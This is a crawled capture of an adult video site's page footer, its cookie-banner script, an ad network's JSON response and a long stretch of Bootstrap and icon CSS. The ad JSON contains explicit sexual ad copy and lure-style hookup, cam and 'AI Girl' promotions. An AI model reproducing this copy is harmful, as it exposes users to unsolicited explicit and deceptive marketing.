	<a href="#" id="scroll-top"><i class="fas fa-angle-up"></i></a>
</div>

    </div>
 

</footer>

<script type="text/javascript" src="https://stream.youramateurporn.com/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://stream.youramateurporn.com/js/bootstrap-select.min.js"></script>
<script type="text/javascript" src="https://stream.youramateurporn.com/js/jquery.tinyscrollbar.min.js"></script>
<script type="text/javascript" src="https://stream.youramateurporn.com/js/img2svg.js"></script>
<script type="text/javascript" src="https://stream.youramateurporn.com/js/functions.js"></script>
<script type="text/javascript" src="https://stream.youramateurporn.com/js/custom.js"></script>
<script type="text/javascript" src="https://stream.youramateurporn.com/core/js/Tube.js"></script>
<script type="text/javascript" src="https://stream.youramateurporn.com/js/owl.carousel.min.js"></script>

					<script src="https://www.youramateurporn.com/core/js/gdprJs.php"></script>
										
				<div id="aweblacklabelModal" class="modal">
  <p>Loading...</p>
  <a href="#" rel="modal:close">Close</a>
</div>
<style>
	.blocker { z-index: 10; } 
	.jModal { 
		max-width: 90% !important; 
		width: 90%;
		height: 90% !important;
		background-color: #000000 !important;
	} 
	.jModal a.close-modal { 
		top: -6px !important;
		right: -6px !important;
	}
</style>
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e31" data-zoneid="5308306" data-keywords="porn,tube,amateur"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>

       
</section>

<!--[if IE]><script src="https://www.youramateurporn.com/templates/youramateurporn_2019/js/ie/ie10fix.js" title="viewport fix"></script><![endif]-->
<!--[if lt IE 9]><script src="https://www.youramateurporn.com/templates/youramateurporn_2019/js/ie/ie.min.js"></script><script src="http://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script><![endif]-->
</body>
</html>




--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.youramateurporn.com/core/js/gdprJs.php
body_size: 542
content:

function mb_gdpr_warning_confirm() {
	localStorage.mb_gdpr_warning_verified = "1";
	document.getElementById("mb_gdpr_warning").remove();
}

/* edit below if you want to change the 18+ text */	
function mb_gdpr_warning() {
		$("body").prepend("<div id=\"mb_gdpr_warning\" style=\"position: fixed; display: block; color: #ffffff; bottom: 0;left: 0;width: 100%;min-height: 40px;background:rgba(27,27,27,0.85);z-index: 9999; padding: 3px 3px 3px 3px; font-size: 11px;\"><div style=\"max-width: 1200px; margin: 0 auto; verticle-align: middle;\"><a href=\"#\" style=\"display: block; float: right; margin-left: 15px;\" class=\"btn -primary fr__btn -login \" onClick=\"mb_gdpr_warning_confirm(); return false;\">Continue</a> We use cookies to optimize site functionality and give you the best possible experience. By using this website, you agree with our use of cookies. <a style=\"color: #ffffff\" href=\"/static/privacy\">Learn More.</a></div></div>");
}
	
$( document ).ready(function() {
	if(localStorage.mb_gdpr_warning_verified === undefined) {
		mb_gdpr_warning();
	}
});


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.exosrv.com/splash.php?native-settings=1&idzone=3821863&p=https%3A%2F%2Fwww.youramateurporn.com%2Fstatic%2Fterms-of-service&scr_info=bmF0aXZlYWRzfHwx
body_size: 6299
content:
{"layout":{"widgetHeaderContentHtml":"<a target=\"_blank\" href=\"https:\/\/www.exoclick.com\" rel=\"nofollow\">Powered By <span><\/span><\/a>","branding_logo":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo.png","branding_logo_hover":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo-hover.png","itemsPerRow":4,"itemsPerCol":1,"font_family":"Arial, Helvetica, Verdana, sans-serif","header_font_size":"12px","header_font_color":"#999999","widget_background_color":"transparent","widget_width":"1177px","minimum_width_for_full_sized_layout":"450px","item_height":"300px","item_padding":"10px","image_height":"160px","image_width":"280px","text_margin_top":"3px","text_margin_bottom":"3px","text_margin_left":"0px","text_margin_right":"0px","title_font_size":"15px","title_font_color":"#ffffff","title_font_weight":"normal","title_decoration":"none","title_hover_color":"#a41568","title_hover_font_weight":"bold","title_hover_decoration":"none","description_font_size":"14px","description_font_color":"#555555","description_font_weight":"normal","description_decoration":"none","description_hover_color":"#0055FF","description_hover_font_weight":"normal","description_hover_decoration":"none","open_in_new_window":1,"mobile_responsive_type":1,"header_is_on_top":1,"header_text_align":"right","title_enabled":1,"description_enabled":0,"image_border_size":"","image_border_color":"","text_align":"left","customcss_enabled":0,"customcss":null,"header_enabled":0,"mobile_breakpoint":450,"spacing_v":10,"spacing_h":19,"zoom":1,"mobile_rows":1,"mobile_cols":2,"use_v2_script":1,"text_enabled":1,"mobile_image_width":300,"mobile_text_box_size":90,"mobile_text_enabled":1,"mobile_text_position":"bottom","mobile_image_height":300,"delaySeconds":0,"frequency":0,"frequencyCount":0,"publisherAdType":"native-recommendation","adTriggerType":"","popTriggerMethod":"","popTriggerClasses":"","item_spacing_on_each_side":"5px","text_position":"bottom","text_box_size":"90px","widget_height":"250px","brand_enabled":0,"brand_font_size":"11px","brand_font_color":"#ffffff","brand_font_weight":"normal","brand_decoration":"none"},"data":[{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/6b5fb24e4b540e750a63b0da43afc536f8962651.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/6331a7490623cf227d4e670d8dfebba3c55967db.webp","url":"https:\/\/syndication.exosrv.com\/click.php?d=H4sIAAAAAAAAA21T226jMBD9lbzkcSPfuD1203ajjdp02yTt9iUixgQag8E2SUH..B0g6lZVZYTHM8dzmDND4HkhQb7DLrO2MlN6NSW38CSxFex9xlUBh7x_cZnz46zKqim95VN6jbGHp8Q_ihYOkc8zeyA8IyWJUsRYFGZ16_kAMJrvMmVsGRcCkK1qdFxA9kZXSpcjg3.KdR7bXJW7PBlzIw.HiEGIq_IktIGY2Vkd82NeHgCidPK4uH9YvD4uXjjzON08d90zRquiqGVdWFklSw_jt.rlCZiSpb9Ful7.ptv1Fm.[base64].rRXERQ_KN2O_igYhDUWbDRDfR9Nbi.XMEEhI2NrzyAzuAZ0U1rd93rzBDPi2_gA03J9Pp.nZP6lqeAZ2jo3FprKwbBCFwZ2lfZeoU85F84hhwM_DBjFUeC.GQxHZ5jMAjrzI_cxEu5SlIM7kAE5nw0bjDB2zlFKXIKEhygTOAz2EUYJRkgkAYpSFiLK_R5NvuVDw5pAUZMv4QmEJ2M5k6GYiUonl0ImPfd41cO.x3AIFvNQhAP4RKAiyF3i_cIfaDyajjBHiPPGgwN9P6H_L_I5xbibtkxyPvw4M_GujD4NZfQ6uA9OYDlB.tXSxVwQHAkhGE72exane8pRIlKeRiLBUfwPiWZM5w0EAAA-&cb=e2e_696ce11ddd0b03.25229321","title":"Craigslist for Sex in Columbus Tonight\ud83d\ude18\u2764\ufe0f","description":"Rich Mature Cougars in Columbus Want to Meet You Tonight\ud83d\udc49\ud83e\udd70","brand":"Rich-Mature-Cougars.com","original_url":"https:\/\/date4x.com\/im\/click.php?c=1151&key=96chtg2ch2n29f04498hqy56&src_hostname=youramateurporn.com&variation_id=115051804&conversions_tracking=[base64]&zone_id=3821863&category_id=97&cost=0.01&site_id=120842&keyword=&country=USA&tags=www,youramateurporn,com,static,terms,of,service","image_position":"50% 50%","size":"300x300"},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/3800f178d433bf2a228877090ceeccba1629473e.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/d9a1febc3fd195afa4ee0493a58a4a8e02808088.webp","url":"https:\/\/syndication.exosrv.com\/click.php?d=H4sIAAAAAAAAA21T23KbMBD9FV78WEY3JPGYuk49dROn8S3Ni8cgSJwAwgjFNqOP73Jp0noyYoazZw.7h2URIsCMM4fcc12XZkSvRuQaLrTf69Cv6rp69WOdA8NlyrkkLI2CkEjFFUIsSNJoRK.NjfCIfsMEESpCzEeEA0WAOmtb7fJdndiq1FXRl2qTFJKh6DEDLHofPREAsVpc9QHvK0tG.lhATCXBktOekED0KHxHGAE8nYagNScH3LpCA25NHI_HERlf.ASmczo29a7exwDqpMoN3HXaskn1to.ToUpr___hff7WVZJu9wrEulL309u76eP99CFmQUxXm6bZYDTPi6zQxuaVunt8uP25CTB.KR8WUEXN.BpVh9kPul6u8arZ2PKQ2dyYLiFKurCZumk1ZTEnGT1kuqR5bZDNM5JnGSUms6ysM42rTM2C38vXZtvc2vjp6fXr9DANm2K5bKBG16ft2cLd2ZJzvt_xU1MsLpNr1LRwZr7TxD7a49MLXU3KyT1_3sZBkz3Pl3fbGxKcx.Nfk0Sn4LC22hTIHJqq1mWJCpsZbfOcVEVJKT008ZS03zzWpm4_ko8Qwg42EwsuBaM4FO6TyTrqY.IL6vPQvW.gGzbEwTNQAbluxZFzGI5zlBKnUBIgyhIsRRRipDBCiRIoTJlENOatmnzaDwwRxghzRHCMuPNghbwLoQdCr18er1sdT6fesDaeg8KoOwHmAcMSEAtQiAWYhRwmxA2C9kiw3COMO.ikAHsgCvrQwb_yj_7jkO4hH02.BA7Gid0w07_1zLlQ.xhM6sJPTtpUb90LthPq9R9936DdfOa4iIgSqYpFqARVURTvsMKJkITLnVLRH2S36K1PBAAA&cb=e2e_696ce11ddd3166.59242384","title":"Take total control of your AI Girl on GirlfriendGPT","description":"Pussy or Anal, Big Tits or Fat Ass! You\u2019re in total control of your AI Girl","brand":"GirlfriendGPT","original_url":"https:\/\/0iio9.rttrk.com\/68f66824fb5928d6d0045efb?sub1=120237916&sub2=youramateurporn.com&sub3=97&sub4=7751464&sub5=USA&sub6=120842&sub7=3821863&sub8=&sub9=&sub10=xx&sub11=8&sub12=0&sub13=www,youramateurporn,com,static,terms,of,service&sub14=https:\/\/youramateurporn.com&ref_id=[base64]&cost=0.0001","image_position":"50% 50%","size":""},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/953622\/663a7d7e544bc1d924effcac135f97cb84ce6ce8.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/953622\/d7f93947ecd1b0e0da39f7c905afc11404e7413e.webp","url":"https:\/\/syndication.exosrv.com\/click.php?d=H4sIAAAAAAAAA21T227bOBD9Fb_4MQY5vOoxTZ26a7Tp5uJ0.xJQJOW4oURZlJJY4MfvSAm2RbEYgZwb54wOh6ogmlCSSX7s.zYt2fkSLvHbx1Xyr_bR9L3v0srGGp3epNOSXVpTt.awbz67JfuoFFGulL4UzmpXaV8qa4wWtBKcl6XTGgzR0pQUl8I7risBFUgmlSp1WS1BDsl3cy1rQZRaKM.90ZWGQlhDGCs9ByOl9KCopGALJa3wlS4qAGBlSagrfeE8x1pm6GMbDLb50YTwm.Mydtajl06.qjqEg.n9RTjYpxk6du568_Xb5sf15rvlwrK7.3G8p.SqbtrjMaS6d1tB6c_2.83QtW4rd6Q7bv9iu9sdvRvvh_YYhjqlOaBadjME92XKaZsrCOwYYsvqPpGhDlCHwCCFgbd9iLQLWPif26fxYfw62P3.6cPmuCnG5naHJWaYCXJSzWmAU30w8nVsbv4M7sg4qdv0ifnhx_Cy_8nu1u36Wj4.WDGGx6vbbw9fQJwuLv5e.[base64].sXyDq.1FBpeDYI8lckIIqbBGhqMzv8Uk09vmmUTqrWSvsCSCLNzPf3Zz_lv9LYD60IuszkcmK0GkhhP5XL50ad7DYY2xW_jWm7nn.q4mWt_xfuM8Id7XNumRUC0atcJVkAPhOCD4h7pgkrqrKfwEZpgaHAgQAAA--&cb=e2e_696ce11ddd5414.02030697","title":"She loves daddies from United States","description":"Live Pussy Play on Cam","brand":"StripChat","original_url":"https:\/\/go.sexchatters.com\/easy?campaignId=7707db6eb5dc8df8eb7caa851f544bbd882a086ab186a9ed48f52f263677b8bf&userId=cc25b857e4ea8f8295ca033be42a666e271612c976c5ef89f2223bb01dbe9de4&autoplay=all&autoplayForce=1&affiliateClickId=[base64]&sourceId=Exoclick&p1=7908010&p2=3821863&noc=1","image_position":"50% 100%","size":"300x300"},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/cda226a0f5a7d03c871d8c555145379341722f9b.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/f8212595c447b46903f6fcbacf17a716f67470f5.webp","url":"https:\/\/syndication.exosrv.com\/click.php?d=H4sIAAAAAAAAA21TW2_aMBT.K7zwmMi32M5j19GhoRZGgXZ9qYxjIK1z86WUyD9.DlTrVE0nSr6c2_flHIdRBigiAYSDc60d46sxuonX8XhMbVnvtdrp0rhUNlX0alEX0RnRvuYMgjG.[base64].m3TTv69UptjjTDJQDFCePTlUp6Htf338NbkA_wJn9gZV_8sf9C15P2smSHp5l1uvDfLV4vkXZ6fr610Q1uyjQQtJ2Ha461Noaw85ZgqLCnvTGaw.QnKKrJE7qOo5clPs6Top9LDduFzLKGcEwZ.HUeCMq4VQcTGPqYbUBpxClDKc0DxAyAinPafiYfog1sQMIlJwfAUYLAWMUCqAygImCnG1zCAoIgCoYyHeEAyzpkI3.yxcFwZzAGKYkxzyM4nkbfUkcxcSRdcKVcuSUqeyo2Y2sMm.lVKMQLmJAyCDNCOQRkQzkkEWxkRSB8BEfjEfFFwThGQbOojqEQnZ5Dev7q3_yPw2di1IwSbIAUgCHGwDwbz97in.EjBqbOlXvjTVv5.8bBnTJ_.R9i3TzWaBIYExpARhHFPBthqUAgCMgFMmhon8Au.Vz15IDAAA-&cb=e2e_696ce11ddd7501.76127836","title":"I'm 46, let's hook up tonight \ud83d\udccd Columbus","description":"Chat with Horny Single Milfs \ud83d\udccd Columbus","brand":"SingleFlirt","original_url":"https:\/\/www.singleflirt.com\/landing\/gn8710?ur-api-fetch-hitid=true&tpcampid=2edea9c1-5b85-4dc7-ab08-4993d5b2e897&subPublisher=3821863&clicktag=[base64]&Campaign=7670624","image_position":"50% 50%","size":"300x300"}],"ext":[]}

--- FILE ---
content_type: text/css
request_url: https://stream.youramateurporn.com/css/styles.css
body_size: 34590
content:
@charset "UTF-8";/*!
 * Bootstrap v4.1.0 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent;}.table td,.table th{padding:0.75rem;vertical-align:top;border-top:1px solid #DEE2E6;}.table thead th{vertical-align:bottom;border-bottom:2px solid #DEE2E6;}.table tbody+tbody{border-top:2px solid #DEE2E6;}.table .table{background-color:#FFF;}.table-sm td,.table-sm th{padding:0.3rem;}.table-bordered{border:1px solid #DEE2E6;}.table-bordered td,.table-bordered th{border:1px solid #DEE2E6;}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px;}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0;}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,0.05);}.table-hover tbody tr:hover{background-color:rgba(0,0,0,0.075);}.table-primary,.table-primary>td,.table-primary>th{background-color:#B8DAFF;}.table-hover .table-primary:hover{background-color:#9FCDFF;}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9FCDFF;}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#D6D8DB;}.table-hover .table-secondary:hover{background-color:#C8CBCF;}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#C8CBCF;}.table-success,.table-success>td,.table-success>th{background-color:#C3E6CB;}.table-hover .table-success:hover{background-color:#B1DFBB;}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#B1DFBB;}.table-info,.table-info>td,.table-info>th{background-color:#BEE5EB;}.table-hover .table-info:hover{background-color:#ABDDE5;}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#ABDDE5;}.table-warning,.table-warning>td,.table-warning>th{background-color:#FFEEBA;}.table-hover .table-warning:hover{background-color:#FFE8A1;}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#FFE8A1;}.table-danger,.table-danger>td,.table-danger>th{background-color:#F5C6CB;}.table-hover .table-danger:hover{background-color:#F1B0B7;}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#F1B0B7;}.table-light,.table-light>td,.table-light>th{background-color:#FDFDFE;}.table-hover .table-light:hover{background-color:#ECECF6;}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ECECF6;}.table-dark,.table-dark>td,.table-dark>th{background-color:#C6C8CA;}.table-hover .table-dark:hover{background-color:#B9BBBE;}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#B9BBBE;}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,0.075);}.table-hover .table-active:hover{background-color:rgba(0,0,0,0.075);}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,0.075);}.table .thead-dark th{color:#FFF;background-color:#212529;border-color:#32383E;}.table .thead-light th{color:#495057;background-color:#E9ECEF;border-color:#DEE2E6;}.table-dark{color:#FFF;background-color:#212529;}.table-dark td,.table-dark th,.table-dark thead th{border-color:#32383E;}.table-dark.table-bordered{border:0;}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,0.05);}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,0.075);}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;}.table-responsive-sm>.table-bordered{border:0;}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;}.table-responsive-md>.table-bordered{border:0;}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;}.table-responsive-lg>.table-bordered{border:0;}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;}.table-responsive-xl>.table-bordered{border:0;}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;}.table-responsive>.table-bordered{border:0;}.dropdown,.dropleft,.dropright,.dropup{position:relative;}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:0.5rem 0;margin:0.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#FFF;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:0.25rem;}.dropdown-menu-right{right:0;left:auto;}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:0.125rem;}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:0.125rem;}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid transparent;border-right:0;border-bottom:0.3em solid transparent;border-left:0.3em solid;}.dropright .dropdown-toggle:empty::after{margin-left:0;}.dropright .dropdown-toggle::after{vertical-align:0;}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:0.125rem;}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:0.255em;vertical-align:0.255em;content:"";}.dropleft .dropdown-toggle::after{display:none;}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid transparent;border-right:0.3em solid;border-bottom:0.3em solid transparent;}.dropleft .dropdown-toggle:empty::after{margin-left:0;}.dropleft .dropdown-toggle::before{vertical-align:0;}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto;}.dropdown-divider{height:0;margin:0.5rem 0;overflow:hidden;border-top:1px solid #E9ECEF;}.dropdown-item{display:block;width:100%;padding:0.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0;}.dropdown-item:focus,.dropdown-item:hover{color:#16181B;text-decoration:none;background-color:#F8F9FA;}.dropdown-item.active,.dropdown-item:active{color:#FFF;text-decoration:none;background-color:#007BFF;}.dropdown-item.disabled,.dropdown-item:disabled{color:#6C757D;background-color:transparent;}.dropdown-menu.show{display:block;}.dropdown-header{display:block;padding:0.5rem 1.5rem;margin-bottom:0;font-size:0.875rem;color:#6C757D;white-space:nowrap;}.dropdown-item-text{display:block;padding:0.25rem 1.5rem;color:#212529;}.alert{position:relative;padding:0.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0.25rem;}.alert-heading{color:inherit;}.alert-link{font-weight:700;}.alert-dismissible{padding-right:4rem;}.alert-dismissible .close{position:absolute;top:0;right:0;padding:0.75rem 1.25rem;color:inherit;}.alert-primary{color:#004085;background-color:#CCE5FF;border-color:#B8DAFF;}.alert-primary hr{border-top-color:#9FCDFF;}.alert-primary .alert-link{color:#002752;}.alert-secondary{color:#383D41;background-color:#E2E3E5;border-color:#D6D8DB;}.alert-secondary hr{border-top-color:#C8CBCF;}.alert-secondary .alert-link{color:#202326;}.alert-success{color:#155724;background-color:#D4EDDA;border-color:#C3E6CB;}.alert-success hr{border-top-color:#B1DFBB;}.alert-success .alert-link{color:#0B2E13;}.alert-info{color:#0C5460;background-color:#D1ECF1;border-color:#BEE5EB;}.alert-info hr{border-top-color:#ABDDE5;}.alert-info .alert-link{color:#062C33;}.alert-warning{color:#856404;background-color:#FFF3CD;border-color:#FFEEBA;}.alert-warning hr{border-top-color:#FFE8A1;}.alert-warning .alert-link{color:#533F03;}.alert-danger{color:#721C24;background-color:#F8D7DA;border-color:#F5C6CB;}.alert-danger hr{border-top-color:#F1B0B7;}.alert-danger .alert-link{color:#491217;}.alert-light{color:#818182;background-color:#FEFEFE;border-color:#FDFDFE;}.alert-light hr{border-top-color:#ECECF6;}.alert-light .alert-link{color:#686868;}.alert-dark{color:#1B1E21;background-color:#D6D8D9;border-color:#C6C8CA;}.alert-dark hr{border-top-color:#B9BBBE;}.alert-dark .alert-link{color:#040505;}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #FFF;opacity:0.5;}.close:focus,.close:hover{color:#000;text-decoration:none;opacity:0.75;}.close:not(:disabled):not(.disabled){cursor:pointer;}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none;}.modal-open{overflow:hidden;}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0;}.modal-open .modal{overflow-x:hidden;overflow-y:auto;}.modal-dialog{position:relative;width:auto;margin:0.5rem;pointer-events:none;}.modal.fade .modal-dialog{transition:transform 0.3s ease-out;transform:translate(0,-25%);}@media screen and (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none;}}.modal.show .modal-dialog{transform:translate(0,0);}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - (.5rem * 2));}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#FFF;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:0.3rem;outline:0;}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;}.modal-backdrop.fade{opacity:0;}.modal-backdrop.show{opacity:0.5;}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #E9ECEF;border-top-left-radius:0.3rem;border-top-right-radius:0.3rem;}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto;}.modal-title{margin-bottom:0;line-height:1.5;}.modal-body{position:relative;flex:1 1 auto;padding:1rem;}.modal-footer{display:flex;align-items:center;justify-content:flex-end;padding:1rem;border-top:1px solid #E9ECEF;}.modal-footer>:not(:first-child){margin-left:0.25rem;}.modal-footer>:not(:last-child){margin-right:0.25rem;}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll;}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto;}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2));}.modal-sm{max-width:300px;}}@media (min-width:992px){.modal-lg{max-width:800px;}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;opacity:0;}.tooltip.show{opacity:0.9;}.tooltip .arrow{position:absolute;display:block;width:0.8rem;height:0.4rem;}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid;}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:0.4rem 0;}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0;}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:0.4rem 0.4rem 0;border-top-color:#000;}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 0.4rem;}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:0.4rem;height:0.8rem;}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:0.4rem 0.4rem 0.4rem 0;border-right-color:#000;}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:0.4rem 0;}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0;}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 0.4rem 0.4rem;border-bottom-color:#000;}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 0.4rem;}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:0.4rem;height:0.8rem;}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:0.4rem 0 0.4rem 0.4rem;border-left-color:#000;}.tooltip-inner{max-width:200px;padding:0.25rem 0.5rem;color:#FFF;text-align:center;background-color:#000;border-radius:0.25rem;}.fa,.fab,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}.fa-500px:before{content:"";}.fa-accessible-icon:before{content:"";}.fa-accusoft:before{content:"";}.fa-acquisitions-incorporated:before{content:"";}.fa-ad:before{content:"";}.fa-address-book:before{content:"";}.fa-address-card:before{content:"";}.fa-adjust:before{content:"";}.fa-adn:before{content:"";}.fa-adobe:before{content:"";}.fa-adversal:before{content:"";}.fa-affiliatetheme:before{content:"";}.fa-air-freshener:before{content:"";}.fa-algolia:before{content:"";}.fa-align-center:before{content:"";}.fa-align-justify:before{content:"";}.fa-align-left:before{content:"";}.fa-align-right:before{content:"";}.fa-alipay:before{content:"";}.fa-allergies:before{content:"";}.fa-amazon:before{content:"";}.fa-amazon-pay:before{content:"";}.fa-ambulance:before{content:"";}.fa-american-sign-language-interpreting:before{content:"";}.fa-amilia:before{content:"";}.fa-anchor:before{content:"";}.fa-android:before{content:"";}.fa-angellist:before{content:"";}.fa-angle-double-down:before{content:"";}.fa-angle-double-left:before{content:"";}.fa-angle-double-right:before{content:"";}.fa-angle-double-up:before{content:"";}.fa-angle-down:before{content:"";}.fa-angle-left:before{content:"";}.fa-angle-right:before{content:"";}.fa-angle-up:before{content:"";}.fa-angry:before{content:"";}.fa-angrycreative:before{content:"";}.fa-angular:before{content:"";}.fa-ankh:before{content:"";}.fa-app-store:before{content:"";}.fa-app-store-ios:before{content:"";}.fa-apper:before{content:"";}.fa-apple:before{content:"";}.fa-apple-alt:before{content:"";}.fa-apple-pay:before{content:"";}.fa-archive:before{content:"";}.fa-archway:before{content:"";}.fa-arrow-alt-circle-down:before{content:"";}.fa-arrow-alt-circle-left:before{content:"";}.fa-arrow-alt-circle-right:before{content:"";}.fa-arrow-alt-circle-up:before{content:"";}.fa-arrow-circle-down:before{content:"";}.fa-arrow-circle-left:before{content:"";}.fa-arrow-circle-right:before{content:"";}.fa-arrow-circle-up:before{content:"";}.fa-arrow-down:before{content:"";}.fa-arrow-left:before{content:"";}.fa-arrow-right:before{content:"";}.fa-arrow-up:before{content:"";}.fa-arrows-alt:before{content:"";}.fa-arrows-alt-h:before{content:"";}.fa-arrows-alt-v:before{content:"";}.fa-artstation:before{content:"";}.fa-assistive-listening-systems:before{content:"";}.fa-asterisk:before{content:"";}.fa-asymmetrik:before{content:"";}.fa-at:before{content:"";}.fa-atlas:before{content:"";}.fa-atlassian:before{content:"";}.fa-atom:before{content:"";}.fa-audible:before{content:"";}.fa-audio-description:before{content:"";}.fa-autoprefixer:before{content:"";}.fa-avianex:before{content:"";}.fa-aviato:before{content:"";}.fa-award:before{content:"";}.fa-aws:before{content:"";}.fa-baby:before{content:"";}.fa-baby-carriage:before{content:"";}.fa-backspace:before{content:"";}.fa-backward:before{content:"";}.fa-bacon:before{content:"";}.fa-balance-scale:before{content:"";}.fa-ban:before{content:"";}.fa-band-aid:before{content:"";}.fa-bandcamp:before{content:"";}.fa-barcode:before{content:"";}.fa-bars:before{content:"";}.fa-baseball-ball:before{content:"";}.fa-basketball-ball:before{content:"";}.fa-bath:before{content:"";}.fa-battery-empty:before{content:"";}.fa-battery-full:before{content:"";}